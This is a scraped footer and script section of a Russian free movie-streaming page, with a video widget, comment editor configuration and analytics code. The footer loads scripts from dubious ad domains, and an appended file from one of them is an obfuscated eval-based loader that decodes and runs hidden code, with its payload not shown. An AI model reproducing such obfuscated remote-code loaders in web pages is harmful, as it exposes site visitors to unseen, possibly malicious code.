с дикими животными и убийцей</div> </div> <div class="next-cancel"> <a href="#" title="Отменить переход">Отменить</a> </div> <div class="timer"><div class="percent"><i class="dt-i-play"></i></div><div id="slice"><div class="pie"></div><div class="pie fill hid"></div></div></div> </div> </div></div><script type="text/javascript"> $(function(){ var next_html_block = $('#next_video').removeClass('hid'); next_html_block.detach(); var default_after_play = ivPlayLists.runAfterPlay; var tid, deg = 0; $('#player_container').on('click', '.timer', function (){ clearInterval(tid); window.location.href = '/video/4819-zverinaja-jarost-nikolas-keidzh-na-odnom-korable-s-dikimi-zhivotnymi-i-ubiicei.html?autoplay=1'; return false; }); $('#player_container').on('click', '.next-cancel a', function (){ clearInterval(tid); ivPlayLists.restoreAfter().after(); tid, deg = 0; return false; }); $('.wautoplay').on('click', function (){ $('i', this).toggleClass('dt-i-toggle-off dt-i-toggle-on'); $(this).toggleClass('checked'); if($('i', this).hasClass('dt-i-toggle-off')){ ivPlayLists.runAfterPlay = default_after_play; $.cookie('icms[widget_next]', 0, { path: '/' }); clearInterval(tid); } else { $.cookie('icms[widget_next]', 1, {expires: 7, path: '/'}); ivPlayLists.runAfterPlay = function (){ $('#player_container').html(next_html_block.clone(true)); tid = setInterval(function(){ if(deg > 180){ $('#slice').addClass('gt50'); $('.pie.fill').removeClass('hid'); } $('#slice .pie').not('.fill').css({ '-moz-transform':'rotate('+deg+'deg)', '-webkit-transform':'rotate('+deg+'deg)', '-o-transform':'rotate('+deg+'deg)', 'transform':'rotate('+deg+'deg)' }); if(deg >= 360){ $('.timer').trigger('click'); return; } deg += 15; }, 300); }; } }); if($.cookie('icms[widget_next]') == 1){ $('.wautoplay').trigger('click'); } });</script> </div></div><div class="widget" id="widget_wrapper_28"> <h4 class="title clr"> <span>Похожие видео ролики</span> </h4> <div class="body clr"> <div class="widget_video overflow"> <div class="widget_video_wrap" > <div class="video_img_box"><a class="background_image " title="Майор (русский криминал, 2013)" href="https://kinocolor.ru/video/505-mai-or-russkii-kriminal-2013.html" target="_top" style="background-image: url(/upload/video/images/small/a6/67/a6671e1fa35c62d65eb71701873259b9.jpg);"><i class="dt-i-play"></i></a></div><div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">01:30:40</span></div><a class="nowrap_text background_image " title="Майор (русский криминал, 2013)" href="https://kinocolor.ru/video/505-mai-or-russkii-kriminal-2013.html" target="_top">Майор (русский криминал, 2013)</a> </div> <div class="widget_video_wrap" > <div class="video_img_box"><a class="background_image " title="Лиходей 2 / русский криминал (2025)" href="https://kinocolor.ru/video/6432-lihodei-2-russkii-kriminal-2025.html" target="_top" style="background-image: url(/upload/video/images/small/35/08/3508ca20c3dc980db6e6ebf721f1ff5a.png);"><i class="dt-i-play"></i></a></div><div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">00:49:37</span></div><a class="nowrap_text background_image " title="Лиходей 2 / русский криминал (2025)" href="https://kinocolor.ru/video/6432-lihodei-2-russkii-kriminal-2025.html" target="_top">Лиходей 2 / русский криминал (2025)</a> </div> </div><script type="text/javascript"> var LANG_PRIVACY_PRIVATE_HINT = 'Это приватная запись. Ее могут посмотреть только друзья автора.';</script> </div></div></div></div></aside><div class="clr"></div><div id="banner3" class="clr cols_wrap cols_12"><div class="widget_html_block"><div data-la-block="845db386-28d0-4381-80b6-7b35aae55290"></div></div><div class="widget_html_block"><div data-la-block="eeaa251c-cfae-4fed-bd67-64ba50648400"></div></div></div></div></div></div><!-- Bottom --><!-- Футер/подвал сайта --><footer id="footer" class="clr "> <div id="footer_wrap" class="inner_wrap clr"><div id="footer_widgets"><div id="footer_widgets_wrap"><nav></nav></div></div><div id="counter"><div id="banner4"><div class="logo"><img alt="смотреть фильм онлайн в хорошем hd качестве бесплатно" src="/templates/ultimate/images/logo.png" /></div><div class="widget_html_block"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(52684009, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/52684009" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script type="text/javascript" src="https://brodownload6s.site/code/hfrdknzsmy5ha3ddf43temjv" async></script><script type='text/javascript' src='https://myroledance.com/services/?id=143059'></script><script type='text/javascript' data-cfasync='false'>let e7c98dbff2_cnt = 0;	let e7c98dbff2_interval = setInterval(function(){	if (typeof e7c98dbff2_country !== 'undefined') {	clearInterval(e7c98dbff2_interval);	(function(){	var ud;	try { ud = localStorage.getItem('e7c98dbff2_uid'); } catch (e) { }	var script = document.createElement('script');	script.type = 'text/javascript';	script.charset = 'utf-8';	script.async = 'true';	script.src = 'https://' + e7c98dbff2_domain + '/' + e7c98dbff2_path + '/' + e7c98dbff2_file + '.js?23839&v=3&u=' + ud + '&a=' + Math.random();	document.body.appendChild(script);	})();	} else {	e7c98dbff2_cnt += 1;	if (e7c98dbff2_cnt >= 60) {	clearInterval(e7c98dbff2_interval);	}	}	}, 500);</script></div></div><div id="copyright"><a href="/">★Киноцвет★ - фильмы бесплатно.</a>&copy; 2026 Все права защищены!</div></div></div><!-- Отладка --> </footer><div id="page_pbottom" style="height: 35px"></div><!-- B-Panel --></div> <script>var LANG_DEZZO_LINKS_MORE = 'Еще';var LANG_DEZZO_MORE_ACTIONS = 'Еще действия';</script> <script> var markitup_global_options = {}; function init_markitup (dom_id){ var mconfig = {}; if(markitup_global_options.hasOwnProperty('field_'+dom_id)){ mconfig = markitup_global_options['field_'+dom_id]; } else if(markitup_global_options.hasOwnProperty('default')) { mconfig = markitup_global_options.default; } if(9 in mconfig.markupSet && mconfig.markupSet[9].beforeInsert === true){ mconfig.markupSet[9].beforeInsert = function(markItUp) { InlineUpload.display(markItUp); }; } if(mconfig.markupSet[14] && mconfig.markupSet[14].beforeInsert === true){ mconfig.markupSet[14].beforeInsert = function(markItUp) { insertSmiles.displayPanel(markItUp); }; } $('#'+dom_id).markItUp(mconfig); } </script> <script> markitup_global_options['field_content'] = {"resizeHandle":false,"onShiftEnter":{"keepDefault":false,"replaceWith":"<br \/>\n"},"onCtrlEnter":{"keepDefault":true},"onTab":{"keepDefault":false,"replaceWith":" "},"markupSet":[{"name":"\u0416\u0438\u0440\u043d\u044b\u0439","key":"B","openWith":"<b>","closeWith":"<\/b>","className":"btnBold"},{"name":"\u041d\u0430\u043a\u043b\u043e\u043d\u043d\u044b\u0439","key":"I","openWith":"<i>","closeWith":"<\/i>","className":"btnItalic"},{"name":"\u041f\u043e\u0434\u0447\u0435\u0440\u043a\u043d\u0443\u0442\u044b\u0439","key":"U","openWith":"<u>","closeWith":"<\/u>","className":"btnUnderline"},{"name":"\u0417\u0430\u0447\u0435\u0440\u043a\u043d\u0443\u0442\u044b\u0439","key":"S","openWith":"<s>","closeWith":"<\/s>","className":"btnStroke"},{"name":"\u0421\u043f\u0438\u0441\u043e\u043a","openWith":" <li>","closeWith":"<\/li>","multiline":true,"openBlockWith":"<ul>\n","closeBlockWith":"\n<\/ul>","className":"btnOl"},{"name":"\u041d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a","openWith":" <li>","closeWith":"<\/li>","multiline":true,"openBlockWith":"<ol>\n","closeBlockWith":"\n<\/ol>","className":"btnUl"},{"name":"\u0426\u0438\u0442\u0430\u0442\u0430","openWith":"<blockquote>[![\u0422\u0435\u043a\u0441\u0442 \u0446\u0438\u0442\u0430\u0442\u044b]!]","closeWith":"<\/blockquote>","className":"btnQuote"},{"name":"\u0421\u0441\u044b\u043b\u043a\u0430","key":"L","openWith":"<a target=\"_blank\" href=\"[![\u0410\u0434\u0440\u0435\u0441 \u0441\u0441\u044b\u043b\u043a\u0438:!:http:\/\/]!]\">","closeWith":"<\/a>","placeHolder":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0441\u044b\u043b\u043a\u0438...","className":"btnLink"},{"name":"\u0424\u043e\u0442\u043e \u0438\u0437 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0430","replaceWith":"<img src=\"[![\u0410\u0434\u0440\u0435\u0441 \u0444\u043e\u0442\u043e:!:http:\/\/]!]\" alt=\"[![\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435]!]\" \/>","className":"btnImg"},{"name":"\u0424\u043e\u0442\u043e \u0441 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u0430","className":"btnImgUpload","beforeInsert":true},{"name":"\u0412\u0438\u0434\u0435\u043e YouTube","openWith":"<youtube>[![\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0440\u043e\u043b\u0438\u043a YouTube]!]","closeWith":"<\/youtube>","className":"btnVideoYoutube"},{"name":"\u0412\u0438\u0434\u0435\u043e Facebook","openWith":"<facebook>[![\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0440\u043e\u043b\u0438\u043a Facebook]!]","closeWith":"<\/facebook>","className":"btnVideoFacebook"},{"name":"\u041a\u043e\u0434","openWith":"<code type=\"[![\u042f\u0437\u044b\u043a:!:php]!]\">","placeHolder":"\n\n","closeWith":"<\/code>","className":"btnCode"},{"name":"\u0421\u043f\u043e\u0439\u043b\u0435\u0440","openWith":"<spoiler title=\"[![\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430:!:\u0421\u043f\u043e\u0439\u043b\u0435\u0440]!]\">","placeHolder":"\n\n","closeWith":"<\/spoiler>","className":"btnSpoiler"},{"name":"\u0421\u043c\u0430\u0439\u043b\u044b","className":"btnSmiles","key":"Z","beforeInsert":true}],"data":{"smiles_url":"\/typograph\/get_smiles","upload_title":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c","upload_url":"\/images\/upload_with_preset\/inline_upload_file\/wysiwyg_markitup"}}; $(function(){ init_markitup('content'); }); </script> <script> var LANG_SEND = 'Отправить';var LANG_SAVE = 'Сохранить';var LANG_COMMENT_DELETED = 'Комментарий удален';var LANG_COMMENT_DELETE_CONFIRM = 'Удалить комментарий пользователя %s?';var LANG_MODERATION_REFUSE_REASON = 'Укажите причину отклонения'; icms.comments.init({ get:'/comments/get', approve:'/comments/approve', delete:'/comments/delete', refresh:'/comments/refresh', track:'/comments/track', rate:'/comments/rate' },{ tc:'content', ts:'video', ti:'4956', tud:'1', timestamp:'1768744050' }); </script><script> $(function (){ initTabs('#comments_widget'); });</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=143059
body_size: 2500
content:
var _0xc82e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe42c(d,e,f){var g=_0xc82e[2][_0xc82e[1]](_0xc82e[0]);var h=g[_0xc82e[3]](0,e);var i=g[_0xc82e[3]](0,f);var j=d[_0xc82e[1]](_0xc82e[0])[_0xc82e[10]]()[_0xc82e[9]](function(a,b,c){if(h[_0xc82e[4]](b)!==-1)return a+=h[_0xc82e[4]](b)*(Math[_0xc82e[8]](e,c))},0);var k=_0xc82e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc82e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe42c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",34,"zYVXbjEUD",38,2,26))